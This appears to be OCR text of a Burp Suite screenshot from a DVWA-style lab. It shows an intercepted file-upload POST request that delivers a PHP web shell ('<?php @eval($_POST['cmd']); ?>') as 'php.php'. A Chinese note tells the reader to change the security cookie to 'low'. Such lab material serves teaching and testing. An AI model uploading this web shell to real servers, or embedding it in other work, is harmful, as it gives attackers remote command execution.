 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.12.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Options
--:--
Request to http://47.93.101.111:52475
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 POST /vulnerabilities/upload/ HTTP/1.1
2 Host: 47.93.101.111:52475
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2469735042062906633950756338
8 Content-Length: 649
9 Origin: http://47.93.101.111:52475
10 Connection: close
11 Referer: http://47.93.101.111:52475/vulnerabilities/upload/
12 Cookie: PHPSESSID=j56lq99hvqeusqlu52hutklcf1; security=impossible
13 Upgrade-Insecure-Requests: 1
改成low
14
15 -----------------------------2469735042062906633950756338
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------2469735042062906633950756338
20 Content-Disposition: form-data; name="uploaded"; filename="php.php"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['cmd']); ?>
24 -----------------------------2469735042062906633950756338
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------2469735042062906633950756338
29 Content-Disposition: form-data; name="user_token"
30
31 914a76baf1b572c68bb83ab0f24afd01
32 -----------------------------2469735042062906633950756338--
33
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 2
Request Headers 12
这里输入你要搜索的内容
8°C 英
10:51
2022-12-22